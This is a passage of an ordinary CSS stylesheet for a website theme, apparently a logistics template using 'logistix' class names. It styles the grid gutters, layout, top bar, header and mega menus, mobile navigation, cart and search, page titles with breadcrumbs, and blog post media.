    margin-right: -10px;
}

.logistix-row.gutter-20 > .col {
    padding-left: 10px;
    padding-right: 10px;
}

.logistix-row.gutter-25 {
    margin-left: -12.5px;
    margin-right: -12.5px;
}

.logistix-row.gutter-25 > .col {
    padding-left: 12.5px;
    padding-right: 12.5px;
}

.logistix-row.gutter-30 {
    margin-left: -15px;
    margin-right: -15px;
}

.logistix-row.gutter-30 > .col {
    padding-left: 15px;
    padding-right: 15px;
}

.logistix-row.gutter-35 {
    margin-left: -17.5px;
    margin-right: -17.5px;
}

.logistix-row.gutter-35 > .col {
    padding-left: 17.5px;
    padding-right: 17.5px;
}

.logistix-row.gutter-40 {
    margin-left: -20px;
    margin-right: -20px;
}

.logistix-row.gutter-40 > .col {
    padding-left: 20px;
    padding-right: 20px;
}

.logistix-row.gutter-45 {
    margin-left: -22.5px;
    margin-right: -22.5px;
}

.logistix-row.gutter-45 > .col {
    padding-left: 22.5px;
    padding-right: 22.5px;
}

.logistix-row.gutter-50 {
    margin-left: -25px;
    margin-right: -25px;
}

.logistix-row.gutter-50 > .col {
    padding-left: 25px;
    padding-right: 25px;
}

.logistix-row.gutter-60 {
    margin-left: -30px;
    margin-right: -30px;
}

.logistix-row.gutter-60 > .col {
    padding-left: 30px;
    padding-right: 30px;
}

.logistix-row.gutter-70 {
    margin-left: -35px;
    margin-right: -35px;
}

.logistix-row.gutter-70 > .col {
    padding-left: 35px;
    padding-right: 35px;
}

.logistix-row.gutter-80 {
    margin-left: -40px;
    margin-right: -40px;
}

.logistix-row.gutter-80 > .col {
    padding-left: 40px;
    padding-right: 40px;
}


/* Layout
-------------------------------------------------------------- */

.logistix-container {
    width: 1180px;
    margin: 0 auto;
    max-width: 90%;
}

#page {
    background: #fff;
}

#main-content {
    padding: 97px 0 107px;
    background-color: #fff;
}

.is-page #main-content {
    background-color: #fff;
}

.no-padding-content #main-content {
    padding: 0;
}

.page-single-project #main-content {
    padding: 0;
}


/* Inner Content */

#inner-content,
#inner-sidebar {
    position: relative;
    z-index: 1;
}

#inner-content:after,
#inner-sidebar:after {
    content: "";
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    border-style: solid;
    border-width: 0;
    z-index: -1;
}


/* Sidebar Right (default) */

#site-content {
    float: left;
    width: 73.729%
}

#sidebar {
    float: right;
    width: 22.543%
}


/* Sidebar Left */

.sidebar-left #site-content {
    float: right;
}

.sidebar-left #sidebar {
    float: left;
}


/* No Sidebar */

.no-sidebar #site-content,
#site-content.archive-project {
    width: 100% !important;
    max-width: none !important;
    float: none !important;
}


/* Boxed layout */

.site-layout-boxed #wrapper {
    background-color: #f9f9f9;
    padding: 30px;
}

.site-layout-boxed #page {
    width: 1230px;
    max-width: 100%;
    margin: 0 auto;
    position: relative;
}

.site-layout-boxed #page .logistix-container {
    width: auto !important;
    max-width: none !important;
    padding-left: 30px;
    padding-right: 30px;
}

.site-layout-boxed .header-one #main-nav {
    right: 13px;
}

.site-layout-boxed.box-shadow #page {
    box-shadow: 0px 4px 6px rgba(0, 0, 0, 0.04);
}


/* Top Bar
-------------------------------------------------------------- */

#top-bar {
    font-family: "Poppins", sans-serif;
    font-size: 14px;
    font-weight: 500;
    position: relative;
    letter-spacing: 0.5px;
}

.top-bar-inner-wrap {
	position: relative;
	padding-left: 296px;

}

.top-bar-left {
	width: 296px;
	height: 38px;
	position: absolute;
	bottom: 0;
	left: 0;
}

.top-bar-left .inner {
	width: 27px;
	height: 38px;
	position: absolute;
	bottom: 0;
	right: 0;
}

.top-bar-left .inner:after {
    position: absolute;
    bottom: 0;
    right: 0;
    content: "";
    width: 0;
    height: 0;
    border-style: solid;
    border-width: 38px 0 0 27px;
    border-color: transparent transparent transparent rgba(255,255,255,1);
}

.top-bar-left .inner:before {
    display: block;
	content: "";
	background-color: #fff;
    position: absolute;
    top: 0;
    left: -3000px;
    width: 3000px;
    height: 100%;
}

#top-bar .top-bar-right {
    text-align: right;
    line-height: 38px;
}

#top-bar .top-bar-information { display: inline-block; }

#top-bar .top-bar-right .content {
    display: inline-block;
    position: relative;
    padding: 0 22px 0 44px;
    text-transform: uppercase;
}

#top-bar .top-bar-right .content:after {
    content: "";
    width: 1px;
    height: 15px;
    position: absolute;
    left: -15px;
    top: 2px;
}

#top-bar .top-bar-right .content:first-child:after {
    display: none;
}

#top-bar .top-bar-right .content:before {
    font-size: 14px;
    font-weight: normal;
    font-family: "ninzio";
    position: absolute;
    left: 20px;
    top: 0;
    content: "";
}

#top-bar .top-bar-right .content.welcome {
    padding-left: 22px;
}

#top-bar .top-bar-right .content.email:before {
    content: "\e924";
}

#top-bar .top-bar-right .content.phone:before {
    content: "\e913";
}

#top-bar .top-bar-right .content.address:before {
    content: "\e928";
}


/* Top Bar Languages */

#top-bar .languages-switcher {
    display: inline-block;
    position: relative;
    list-style: none;
    margin: 0 ;
    padding: 0 16px 0 22px;
    text-transform: uppercase;
}

#top-bar .languages-switcher > .active {
    display: inline-block;
    position: relative;
    padding-right: 16px;
}

#top-bar .languages-switcher > .active:after {
    font-size: 9px;
    font-weight: normal;
    content: "\e977";
    font-family: "ninzio";
    position: absolute;
    right: 0;
    top: 1px;
}

#top-bar .languages-switcher .sub-lang {
    background-color: #252525;
    width: 180px;
    opacity: 0;
    visibility: hidden;
    position: absolute;
    left: 0;
    top: 100%;
    z-index: 999;
    -webkit-transition: all ease .238s;
    -moz-transition: all ease .238s;
    transition: all ease .238s;
}

#top-bar .languages-switcher:hover .sub-lang {
    opacity: 1;
    visibility: visible;
}

#top-bar .languages-switcher .sub-lang a {
    padding: 0 20px;
    display: block;
    text-align: left;
    border-top: 1px solid #393c3f;
    color: #999;
    line-height: 36px;
}

#top-bar .languages-switcher .sub-lang a:hover {
    color: #fff;
}

#top-bar .languages-switcher > .active:hover {
    opacity: 0.7;
}


/* Top Bar Menu */

.top-bar-menu-wrap {
    display: inline-block;
}

.top-bar-menu {
    margin: 0;
    list-style: none;
    padding-left: 10px;
}

.top-bar-menu li {
    padding: 0 22px;
}

.top-bar-menu ul {
    display: none !important;
    /* hide dropdowns on top menu */
}

.top-bar-menu li:last-child {
    margin-right: 0
}

.top-bar-menu,
.top-bar-menu li {
    display: inline-block;
    position: relative;
}

.top-bar-menu li:first-child:before {
    display: none;
}

.top-bar-menu li a {
    font-family: "Poppins", sans-serif;
    display: inline-block;
    text-transform: uppercase;
    position: relative;
}

.top-bar-menu li a:before {
    opacity: 0;
    content: "";
    position: absolute;
    left: 50%;
    bottom: -2px;
    width: 0;
    height: 2px;
    -webkit-transform: translateX(-50%);
    transform: translateX(-50%);
    -webkit-transition: all 300ms cubic-bezier(0.680, -0.550, 0.265, 1.550);
    transition: all 300ms cubic-bezier(0.680, -0.550, 0.265, 1.550);
}

.top-bar-menu li:hover a:before {
    opacity: 1;
    width: 100%;
}


/* Socials Network */

.socials-network {
    display: inline-block;
}

.socials-network .icons a {
    display: inline-block;
    padding: 0 10px;
}

/* Style 1 2 3 */

#top-bar {
    background-color: #fd563a;
}

#top-bar,
#top-bar a {
    color: #fff;
}

#top-bar .languages-switcher > .active:after,
#top-bar .top-bar-right .content:before,
#top-bar .socials-network .icons a {
    color: #fff;
}

#top-bar .socials-network .icons a:hover {
    opacity: 0.7;
}

#top-bar .top-bar-right .content,
#top-bar .languages-switcher,
#top-bar .top-bar-menu li,
#top-bar .socials-network .icons a {
    border-left: 1px solid rgba(255, 255, 255, 0.3);
}

#top-bar .socials-network .icons a:last-child {
    border-right: 1px solid rgba(255, 255, 255, 0.3);
}

.top-bar-left .inner:after {
    border-top-color: #fd563a;
}

/* Style 2 */

.header-style-2 #top-bar {
    background-color: #2b2b2b;
}

.header-style-2 #top-bar,
.header-style-2 #top-bar a {
    color: #fff;
}

.header-style-2 #top-bar .languages-switcher > .active:after,
.header-style-2 #top-bar .socials-network .icons a,
.header-style-2 #top-bar .top-bar-right .content:before {
    color: #fff;
}

.header-style-2 #top-bar .socials-network .icons a:hover {
    color: #fd563a;
    opacity: 1;
}

.header-style-2 #top-bar .top-bar-right .content,
.header-style-2 #top-bar .languages-switcher,
.header-style-2 .top-bar-menu li,
.header-style-2 .socials-network .icons a {
    border-left: 1px solid rgba(255, 255, 255, 0.2);
}

.header-style-2 .socials-network .icons a:last-child {
    border-right: 1px solid rgba(255, 255, 255, 0.2);
}

.header-style-2 .top-bar-left .inner:after {
    border-top-color: #2b2b2b;
}


/* Style 3 */

.header-style-3 #top-bar {
    background-color: #e9e9e9;
}

.header-style-3 #top-bar,
.header-style-3 #top-bar a {
    color: #777;
}

.header-style-3 #top-bar .languages-switcher > .active:after,
.header-style-3 #top-bar .socials-network .icons a {
    color: #999;
}

.header-style-3 #top-bar .top-bar-right .content:before,
.header-style-3 #top-bar .socials-network .icons a:hover {
    color: #fd563a;
    opacity: 1;
}

.header-style-3 #top-bar .top-bar-right .content,
.header-style-3 #top-bar .languages-switcher,
.header-style-3 #top-bar .top-bar-menu li,
.header-style-3 #top-bar .socials-network .icons a {
    border-left: 1px solid rgba(153, 153, 153, 0.3);
}

.header-style-3 #top-bar .socials-network .icons a:last-child {
    border-right: 1px solid rgba(153, 153, 153, 0.3);
}

.header-style-3 .top-bar-left .inner:after {
    border-top-color: #e9e9e9;
}


/* Header General
-------------------------------------------------------------- */

#site-header-wrap {
    box-shadow: 0px 0px 7px rgba(0, 0, 0, 0.15);
    position: relative;
}

#site-header {
    position: relative;
    z-index: 100;
}

#site-header-inner {
    position: relative;
    padding-top: 0;
    padding-bottom: 0;
    height: 100%;
}

#site-header #main-nav .menu-fallback {
    padding-right: 16px;
}

#site-header #main-nav .menu-fallback:hover {
    color: #aaa;
}

#site-header #main-nav > ul > li > a {
    height: 78px;
    line-height: 78px;
}


/* Logo */

#site-logo {
    float: left;
    max-width: 100%;
    transition: all 0.3s ease 0s;
    -webkit-transition: all 0.3s ease 0s;
    -moz-transition: all 0.3s ease 0s;
}

#site-logo-inner {
    transition: all 0.3s ease 0s;
    -webkit-transition: all 0.3s ease 0s;
    -moz-transition: all 0.3s ease 0s;
}

#site-logo .site-logo-text {
    color: #333;
    font-size: 22px;
    line-height: 42px;
    font-weight: 700;
}

#site-logo .site-logo-text:hover {
    color: #fd563a;
}

.header-style-4 #site-logo-inner,
.header-style-5 #site-logo-inner {
    margin: 20px 0;
}

.header-style-4 #site-header #main-nav > ul > li > a,
.header-style-5 #site-header #main-nav > ul > li > a { 
    height: 90px;
    line-height: 90px;
}

.header-style-4 .nav-top-cart-wrapper,
.header-style-4 #site-header #header-search,
.header-style-5 .nav-top-cart-wrapper,
.header-style-5 #site-header #header-search {
    padding-top: 26px;
    padding-bottom: 26px;
}

/* Menu */

#main-nav .menu-fallback {
    position: relative;
    text-decoration: underline;
    display: inline-block;
    height: 100px;
    line-height: 100px;
}

#main-nav {
    display: block;
    float: right;
}

#main-nav ul {
    margin: 0;
}

#main-nav ul li {
    position: relative;
    list-style: none;
    padding-top: 0;
    padding-bottom: 0;
}

#main-nav > ul > li {
    float: left;
    padding: 0 11px;
}

#main-nav > ul > li > a > span {
    padding: 6px 7px 3px;
}

#main-nav > ul > li > a {
    display: block;
    font-family: "Poppins", sans-serif;
    font-weight: 500;
    letter-spacing: 1px;
    font-size: 15px;
    text-transform: uppercase;
}

#main-nav > ul > li > a:not([href]) {
    cursor: pointer;
}

#main-nav > ul > li.current-menu-item > a:before,
#main-nav > ul > li.current-menu-parent > a:before {
    content: "";
    position: absolute;
    left: 50%;
    bottom: 0;
    width: 100%;
    height: 3px;
    -webkit-transform: translateX(-50%);
    transform: translateX(-50%);
}


/* Sub Menu */

#main-nav .sub-menu {
    padding: 21px 0;
    background-color: #252525;
    position: absolute;
    width: 258px;
    -webkit-transform: translateY(5px);
    transform: translateY(5px);
    opacity: 0;
    visibility: hidden;
    z-index: 999999;
    transition: all 0.3s ease 0s;
    -webkit-transition: all 0.3s ease 0s;
    -moz-transition: all 0.3s ease 0s;
}

#main-nav .sub-menu .sub-menu {
    left: 100%;
    top: -21px;
    background-color: #333;
}

#main-nav .sub-menu .sub-menu .sub-menu {
    background-color: #353535;
}

#main-nav .sub-menu li a {
    padding: 6px 25px 5px 21px;
    color: #aeaeae;
    font-size: 14px;
    font-weight: 500;
    letter-spacing: 1px;
    font-family: "Poppins", sans-serif;
    text-transform: uppercase;
    display: block;
}

#main-nav .sub-menu li:first-child > a {
    border: 0;
}

#main-nav .sub-menu li a:hover {
    color: #fff;
}

#main-nav li:hover > .sub-menu {
    -webkit-transform: translateY(0);
    transform: translateY(0);
    opacity: 1;
    visibility: visible;
    transition: all 0.3s ease 0s;
    -webkit-transition: all 0.3s ease 0s;
    -moz-transition: all 0.3s ease 0s;
}

#main-nav .sub-menu li.menu-item-has-children > a:after {
    right: 20px;
    line-height: normal;
    font-size: 8px;
    font-weight: normal;
    content: "\e979";
    font-family: "ninzio";
    position: absolute;
    top: 50%;
    -webkit-transform: translateY(-50%);
    transform: translateY(-50%);
}


/* Mega Menu */

#main-nav li.megamenu {
    position: inherit;
}

#main-nav li.megamenu .sub-menu li a {
    padding: 7px 0 6px 0;
}

#main-nav li.megamenu ul.sub-menu {
    z-index: 999999;
    background-color: transparent;
}

#main-nav li.megamenu > ul.sub-menu ul.sub-menu {
    transition: none;
    transform: none;
    padding: 0;
}

#main-nav li.megamenu ul.sub-menu li.menu-item-has-children > a:after {
    display: none;
}

#main-nav li.megamenu > ul.sub-menu {
    width: 100%;
    left: 0;
    right: auto;
    border-radius: 0;
    background-color: #252525;
    padding: 40px 0 40px;
}

#main-nav li.megamenu > ul.sub-menu > li {
    display: block;
    float: left;
    width: 100%;
    border-right: 1px solid #484a4e;
}

#main-nav li.megamenu > ul.sub-menu > li:last-child {
    border: 0;
}

#main-nav li.megamenu.col-3 > ul.sub-menu > li {
    width: 26.333%;
    margin-left: 7%;
}

#main-nav li.megamenu.col-3 > ul.sub-menu > li:nth-child(4n) {
    clear: both;
}

#main-nav li.megamenu.col-4 > ul.sub-menu > li {
    width: 19%;
    margin-left: 6%;
}

#main-nav li.megamenu.col-4 > ul.sub-menu > li:nth-child(5n) {
    clear: both;
}

#main-nav li.megamenu.col-5 > ul.sub-menu > li {
    width: 15%;
    margin-left: 5%;
}

#main-nav li.megamenu.col-5 > ul.sub-menu > li:nth-child(6n) {
    clear: both;
}

#main-nav li.megamenu > ul.sub-menu > li ul {
    display: block !important;
    top: auto !important;
    width: 100% !important;
    min-width: 0 !important;
    left: auto !important;
    position: relative !important;
    border: none !important;
    padding: 0 !important;
    box-shadow: none !important;
}

#main-nav li.megamenu > ul.sub-menu > .menu-item-has-children > a {
    transition: none;
    position: relative;
    font-size: 14px;
    color: #fff;
    padding-bottom: 10px;
    margin-bottom: 8px;
}

#main-nav li.megamenu > ul.sub-menu > .menu-item-has-children > a:before {
    content: "";
    position: absolute;
    left: 0;
    bottom: 0;
    width: 56px;
    height: 2px;
    background-color: #fd563a;
}

#main-nav li.megamenu.no-heading > ul.sub-menu > .menu-item-has-children > a {
    display: none
}

#main-nav li.megamenu:hover ul li ul {
    opacity: 1;
    visibility: visible;
}


/* Mobile Menu */

#main-nav-mobi {
    display: block;
    margin: 0 auto;
    width: 100%;
    position: absolute;
    left: 0;
    top: 100%;
    z-index: 999999;
    background-color: #222;
}

#main-nav-mobi ul {
    display: block;
    list-style: none;
    margin: 0;
    padding: 0;
}

#main-nav-mobi ul li {
    margin: 0;
    position: relative;
    text-align: center;
    cursor: pointer;
    border-top: 1px solid rgba(255, 255, 255, 0.05);
    padding-top: 0;
    padding-bottom: 0;
}

#main-nav-mobi ul > li > a {
    color: #b1b1b1;
    font-family: "Poppins", sans-serif;
    font-weight: 500;
    display: inline-block;
    font-size: 16px;
    letter-spacing: 1px;
    text-transform: uppercase;
    line-height: 50px;
    text-decoration: none;
}

#main-nav-mobi ul > li > a:hover {
    color: #fd563a;
}

#main-nav-mobi .menu-item-has-children .arrow {
    cursor: pointer;
    display: inline-block;
    font-family: "ninzio";
    font-size: 8px;
    line-height: 50px;
    position: absolute;
    right: 0;
    text-align: center;
    top: 0;
    width: 50px;
}

#main-nav-mobi .menu-item-has-children .arrow:before {
    content: "\e912";
    color: #b1b1b1;
}

#main-nav-mobi .menu-item-has-children .arrow.active:before {
    content: "\e90f";
}

#main-nav-mobi ul ul li {
    background-color: #292929;
}

#main-nav-mobi ul ul ul li {
    background-color: #222;
}


/* Mobile Menu Button */

.mobile-button {
    width: 26px;
    height: 26px;
    display: none;
    float: right;
    position: absolute;
    top: 50%;
    right: 0;
    -webkit-transform: translate3d(0, -50%, 0);
    transform: translate3d(0, -50%, 0);
    background: transparent;
    cursor: pointer;
    transition: all 0.3s ease 0s;
    -webkit-transition: all 0.3s ease 0s;
    -moz-transition: all 0.3s ease 0s;
}

.mobile-button:before,
.mobile-button:after,
.mobile-button span {
    background-color: #777;
    transition: all 0.3s ease 0s;
    -webkit-transition: all 0.3s ease 0s;
    -moz-transition: all 0.3s ease 0s;
}

.mobile-button:before,
.mobile-button:after {
    content: '';
    position: absolute;
    top: 0;
    height: 3px;
    width: 100%;
    left: 0;
    top: 50%;
    -webkit-transform-origin: 50% 50%;
    -ms-transform-origin: 50% 50%;
    transform-origin: 50% 50%;
}

.mobile-button span {
    position: absolute;
    width: 100%;
    height: 3px;
    left: 0;
    top: 50%;
    overflow: hidden;
    text-indent: 200%;
}

.mobile-button:before {
    -webkit-transform: translate3d(0, -7px, 0);
    transform: translate3d(0, -7px, 0);
}

.mobile-button:after {
    -webkit-transform: translate3d(0, 7px, 0);
    transform: translate3d(0, 7px, 0);
}

.mobile-button.active span {
    opacity: 0;
}

.mobile-button.active:before {
    -webkit-transform: rotate3d(0, 0, 1, 45deg);
    transform: rotate3d(0, 0, 1, 45deg);
}

.mobile-button.active:after {
    -webkit-transform: rotate3d(0, 0, 1, -45deg);
    transform: rotate3d(0, 0, 1, -45deg);
}


/* Mobile Menu Extend */
.nav-extend {
    display: none;
}

#main-nav-mobi .cart-info {
    background-color: #1e1e1e;
    line-height: 40px;
    display: block;
    margin: 15px 20px;
}

#main-nav-mobi .search-form {
    position: relative;
    margin: 15px 20px;
}

.menu-has-search.menu-has-cart #main-nav-mobi .search-form {
    margin-bottom: 0;
}

#main-nav-mobi .search-form .search-field {
    padding-right: 48px;
    margin-bottom: 0;
    padding: 6px 20px;
    background-color: #ececec;
}

#main-nav-mobi .search-form .search-submit {
    position: absolute;
    right: 10px;
    top: 10px;
    width: 24px;
    height: 24px;
    text-align: center;
    text-indent: 999999px;
    background-color: transparent;
    padding: 0;
    border: 0;
    overflow: hidden;
}

#main-nav-mobi .search-form .search-submit:before {
    color: #777;
    content: "\e954";
    font-family: "ninzio";
    font-size: 15px;
    position: absolute;
    left: 0;
    top: 2px;
    width: 100%;
    text-align: center;
    text-indent: 0;
    font-weight: normal;
    -webkit-transition: color ease .238s;
    -moz-transition: color ease .238s;
    transition: color ease .238s;
}

#main-nav-mobi .search-form .search-submit:hover:before {
    color: #292929;
}


/* Cart & Search Icon */

.cart-search-wrap {
    float: right;
}

.nav-top-cart-wrapper {
    float: right;
    padding: 20px 0 20px 10px;
    position: relative;
    transition: all 0.3s ease 0s;
    -webkit-transition: all 0.3s ease 0s;
    -moz-transition: all 0.3s ease 0s;
}

.nav-top-cart-wrapper .nav-cart-trigger .cart-icon {
    display: inline-block;
}

.nav-top-cart-wrapper .shopping-cart-items-count {
    font-weight: 500;
    font-family: "Roboto", sans-serif;
    position: absolute;
    right: 2px;
    top: 1px;
    width: 16px;
    height: 16px;
    line-height: 16px;
    font-size: 13px;
    display: block;
    border-radius: 50%;
    text-align: center;
}

.nav-top-cart-wrapper .nav-shop-cart {
    width: 317px;
    opacity: 0;
    visibility: hidden;
    -webkit-transform: translateY(5px);
    transform: translateY(5px);
    position: absolute;
    right: 0;
    top: 100%;
    z-index: 999999;
    background-color: #fff;
    padding: 0px;
    -webkit-box-shadow: 0px 2px 10px 0px rgba(0, 0, 0, 0.1);
    box-shadow: 0px 2px 10px 0px rgba(0, 0, 0, 0.1);
    transition: all 0.3s ease 0s;
    -webkit-transition: all 0.3s ease 0s;
    -moz-transition: all 0.3s ease 0s;
}

.nav-top-cart-wrapper:hover .nav-shop-cart {
    -webkit-transform: translateY(0);
    transform: translateY(0);
    opacity: 1;
    visibility: visible;
    transition: all 0.3s ease 0s;
    -webkit-transition: all 0.3s ease 0s;
    -moz-transition: all 0.3s ease 0s;
}

.nav-top-cart-wrapper .nav-cart-trigger {
    position: relative;
    display: block;
    width: 33px;
    height: 38px;
    line-height: 38px;
    font-size: 19px;
}

#site-header .header-search-icon {
    position: relative;
    display: block;
    text-align: center;
    width: 33px;
    height: 38px;
    line-height: 38px;
    font-size: 17px;
}

#site-header #header-search {
    float: right;
    padding: 20px 0 20px 7px;
    position: relative;
    transition: all 0.3s ease 0s;
    -webkit-transition: all 0.3s ease 0s;
    -moz-transition: all 0.3s ease 0s;
}

#site-header .header-search-form {
    position: absolute;
    right: 0;
    top: 100%;
    width: 268px;
    display: none;
}

#site-header .header-search-field {
    border: 0;
    width: 268px;
    height: 40px;
    margin: 0;
    padding-top: 5px;
    padding-bottom: 5px;
    background-color: #fff;
    box-shadow: 1px 2px 10px 0px rgba(0, 0, 0, 0.15);
    -webkit-box-shadow: 1px 2px 10px 0px rgba(0, 0, 0, 0.15)
}

#site-header .header-search-submit {
    position: absolute;
    right: 0;
    top: 0;
    display: none;
}

#site-header .header-search-form.show {
    opacity: 1;
    visibility: visible;
}


/* Header Fixed */

#site-header.is-fixed,
#site-header-wrap.is-fixed {
    position: fixed;
    left: 0;
    top: 0;
    width: 100%;
    z-index: 9989;
    box-shadow: 0 2px 4px rgba(0, 0, 0, 0.1);
}


/* Header Styles
-------------------------------------------------------------- */

#site-header {
    background-color: #fff;
}

#main-nav > ul > li > a {
    color: #777;
}

#main-nav > ul > li > a:hover {
    color: #333;
    position: relative;
}

#site-header .nav-top-cart-wrapper .nav-cart-trigger,
#site-header .header-search-icon {
    color: #999;
}

.nav-top-cart-wrapper .shopping-cart-items-count {
    background-color: #fd563a;
    color: #fff;
    font-weight: 400;
}

#site-header .header-search-icon:hover {
    color: #fd563a;
}

.cur-menu-1 #main-nav > ul > li.current-menu-item > a,
.cur-menu-1 #main-nav > ul > li.current-menu-parent > a,
.cur-menu-1 #main-nav > ul > li.current-menu-item > a:hover,
.cur-menu-1 #main-nav > ul > li.current-menu-parent > a:hover {
    color: #fd563a;
}

.cur-menu-2 #main-nav > ul > li.current-menu-item > a,
.cur-menu-2 #main-nav > ul > li.current-menu-parent > a,
.cur-menu-2 #main-nav > ul > li.current-menu-item > a:hover,
.cur-menu-2 #main-nav > ul > li.current-menu-parent > a:hover {
    color: #fff;
}

.cur-menu-2 #main-nav > ul > li.current-menu-item > a > span,
.cur-menu-2 #main-nav > ul > li.current-menu-parent > a > span {
    background-color: #fd563a;
}

.cur-menu-3 #main-nav > ul > li.current-menu-item > a,
.cur-menu-3 #main-nav > ul > li.current-menu-parent > a,
.cur-menu-3 #main-nav > ul > li.current-menu-item > a:hover,
.cur-menu-3 #main-nav > ul > li.current-menu-parent > a:hover {
    color: #333;
}

.cur-menu-3 #main-nav > ul > li.current-menu-item > a > span,
.cur-menu-3 #main-nav > ul > li.current-menu-parent > a > span {
    border: 1px solid #fd563a;
}


/* Header Style 5 */

.header-style-5 #site-header {
    background-color: #272727;
}

.header-style-5 #main-nav > ul > li > a {
    color: #fff;
}

.header-style-5 #main-nav > ul > li > a:hover {
    color: #fd563a;
}

.header-style-5 #site-header .nav-top-cart-wrapper .nav-cart-trigger,
.header-style-5 #site-header .header-search-icon {
    color: #fff;
}

.header-style-5 #site-header .header-search-icon:hover {
    color: #fd563a;
}

.header-style-5.cur-menu-1 #main-nav > ul > li.current-menu-item > a,
.header-style-5.cur-menu-1 #main-nav > ul > li.current-menu-parent > a,
.header-style-5.cur-menu-1 #main-nav > ul > li.current-menu-item > a:hover,
.header-style-5.cur-menu-1 #main-nav > ul > li.current-menu-parent > a:hover {
    color: #fff;
}

.header-style-5.cur-menu-2 #main-nav > ul > li.current-menu-item > a,
.header-style-5.cur-menu-2 #main-nav > ul > li.current-menu-parent > a,
.header-style-5.cur-menu-2 #main-nav > ul > li.current-menu-item > a:hover,
.header-style-5.cur-menu-2 #main-nav > ul > li.current-menu-parent > a:hover {
    color: #fff;
}


/* Featured Title
-------------------------------------------------------------- */

#featured-title {
    background-color: #222;
    border-style: solid;
}

#featured-title .featured-title-inner-wrap {
    padding: 46px 0;
    display: table;
    overflow: hidden;
    width: 100%;
}

#featured-title .featured-title-heading-wrap {
    display: table-cell;
    margin: 0;
    text-align: left;
    vertical-align: middle;
    width: 40%;
}

#featured-title #breadcrumbs {
    letter-spacing: 0.5px;
    text-transform: uppercase;
    font-family: "Poppins", sans-serif;
    font-size: 14px;
    font-weight: 500;
    color: #fff;
    display: table-cell;
    text-align: right;
    vertical-align: middle;
    width: 60%;
}

#featured-title .featured-title-heading {
    position: relative;
    font-size: 20px;
    font-weight: 500;
    line-height: 1.1;
    color: #fff;
    text-transform: uppercase;
    z-index: 1;
    display: inline-block;
    margin: 0;
    padding-left: 20px;
}

#featured-title .featured-title-heading:before {
    content: "";
    position: absolute;
    left: 0; 
    top: 0;
    width: 3px;
    height: 100%;
    background-color: #fd563a;
}

#featured-title .featured-title-heading.has-shadow {
    text-shadow: rgba(0, 0, 0, 0.3) 0px 1px 1px
}

#featured-title .featured-title-heading:after,
#featured-title #breadcrumbs .breadcrumbs-inner:after {
    content: "";
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    z-index: -1;
    border-style: solid;
    border-width: 0px;
}

#featured-title #breadcrumbs .breadcrumbs-inner {
    z-index: 1;
    position: relative;
    display: inline-block;
}

#breadcrumbs .breadcrumb-trail {
    padding-left: 20px;
    position: relative;
}

/*#breadcrumbs .breadcrumb-trail:before {*/
    /*content: "\e90e";*/
    /*color: #fff;*/
    /*font-weight: normal;*/
    /*font-size: 19px;*/
    /*line-height: normal;*/
    /*font-family: "ninzio";*/
    /*position: absolute;*/
    /*left: 0;*/
    /*top: 1px;*/
/*}*/

#featured-title #breadcrumbs a {
    color: #fff;
}

#featured-title #breadcrumbs a:hover {
    color: #fd563a;
}

#featured-title #breadcrumbs .breadcrumb-trail > a,
#featured-title #breadcrumbs .breadcrumb-trail > span {
    position: relative;
    display: inline-block;
    padding-left: 13px;
    margin-right: 8px;
}

#featured-title #breadcrumbs .breadcrumb-trail > a:before,
#featured-title #breadcrumbs .breadcrumb-trail > span:before {
    content: "|";
    position: absolute;
    left: 0;
    top: 0;
    font-weight: normal;
    color: #fd563a;
}

#featured-title #breadcrumbs .breadcrumb-trail > a:first-child:before {
    display: none;
}

#featured-title #breadcrumbs .breadcrumb-trail > a:first-child {
    padding-left: 0;
    margin-left: 0;
}


/* Featured Title other styles */

#featured-title.featured-title-right .featured-title-heading-wrap {
    text-align: right;
}

#featured-title.featured-title-right #breadcrumbs {
    text-align: left;
}

#featured-title.featured-title-centered1 .featured-title-inner-wrap,
#featured-title.featured-title-centered2 .featured-title-inner-wrap {
    display: block;
}

#featured-title.featured-title-centered1 .featured-title-heading-wrap,
#featured-title.featured-title-centered2 .featured-title-heading-wrap {
    display: block;
    width: 100%;
    text-align: center;
}

#featured-title.featured-title-centered1 #breadcrumbs {
    display: block;
    width: 100%;
    text-align: center;
    margin-top: 5px;
}

#featured-title.featured-title-centered2 #breadcrumbs {
    display: block;
    width: 100%;
    text-align: center;
    margin-bottom: 5px;
}

#featured-title.featured-title-centered2 .featured-title-heading-wrap {
    margin-top: 5px;
}

#featured-title.featured-title-centered1 .featured-title-heading-wrap {
    margin-bottom: 5px;
}


/* Blog Post
-------------------------------------------------------------- */

.hentry {
    margin-top: 65px;
}

.hentry:first-child {
    margin-top: 0;
}

.hentry .post-content-archive-wrap {
    position: relative;
}

.hentry .post-date-custom { position: absolute; left: 15px; top: 13px; width: 51px; height: 62px; z-index: 9999; }
.hentry .post-date-custom > span { font-family: "Poppins", sans-serif; font-weight: 500; display: block; text-align: center; text-transform: uppercase; }
.post-date-custom > span:first-child { font-size: 26px; line-height: 43px; height: 43px; background-color: #fd563a; color: #fff; }
.post-date-custom > span:last-child { font-size: 14px; line-height: 19px; height: 19px; background-color: #fff; color: 777; }

.hentry .post-media iframe {
    margin-bottom: 0;
}

.hentry .page-links {
    clear: both;
    font-size: 16px;
    padding: 20px 0 10px;
    text-transform: uppercase;
}

.hentry .page-links a {
    display: inline-block;
    background-color: #dbdbdb;
    color: #777;
    padding: 0 10px;
}

.hentry .page-links a:hover {
    opacity: 0.7;
}


/* Post media */

.post-media {
    position: relative;
    margin-bottom: 0;
    overflow: hidden;
}

.post-media img {
    transition: all 0.3s ease 0s;
    -webkit-transition: all 0.3s ease 0s;
    -moz-transition: all 0.3s ease 0s;
}

.post-media img:hover {
	-moz-transform: scale(1.1);
  	-webkit-transform: scale(1.1);
  	transform: scale(1.1);
}

.post-media .slick-prev,
.post-media .slick-next {
    padding: 0;
    background-color: rgba(0, 0, 0, 0.2);
    width: 40px;
    height: 40px;
    margin-top: -20px;
    position: absolute;
    top: 50%;
    cursor: pointer;
    border: none;
    outline: none;
    text-shadow: none;
    z-index: 77799;
    text-indent: -9999px;
    display: inline-block;
}

.post-media .slick-prev:before,
.post-media .slick-next:before {
    text-indent: 0;
    content: "\e937";
    font-family: "ninzio";
    font-size: 14px;
    color: #fff;
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    line-height: 40px;
    text-align: center;
    display: inline-block;
}

.post-media .slick-next:before {
    content: "\e938";
}

.post-media .slick-prev {
    left: 10px;
}

.post-media .slick-next {
